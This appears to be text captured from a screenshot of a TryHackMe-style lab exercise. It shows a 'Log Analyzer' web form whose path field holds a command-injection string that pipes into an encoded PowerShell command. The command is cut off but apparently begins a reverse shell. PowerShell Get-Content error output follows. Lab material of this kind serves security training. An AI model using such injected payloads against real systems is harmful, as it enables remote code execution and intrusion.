 https://win-12ouo7a66m7.thm.local/test/
This interface should be removed on production!
THM{
LOG ANALYZER
Path: ')| powershell -e JABjAGwAaQBlAG4AdAAgAD0Al
Run
Get-Content : Illegal characters in path.
At line:1 char:1
+ Get-Content('C:"')
+ ~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (C:\windows\system32\inetsrv\":String) [Get-Content], ArgumentException
    + FullyQualifiedErrorId : ItemExistsArgumentError,Microsoft.PowerShell.Commands.GetContentCommand

Get-Content : Cannot find path 'C:\windows\system32\inetsrv\"' because it does not exist.
At line:1 char:1
+ Get-Content('C:"')
+ ~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\windows\system32\inetsrv\":String) [Get-Content], ItemNotFoundExcept
   ion
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand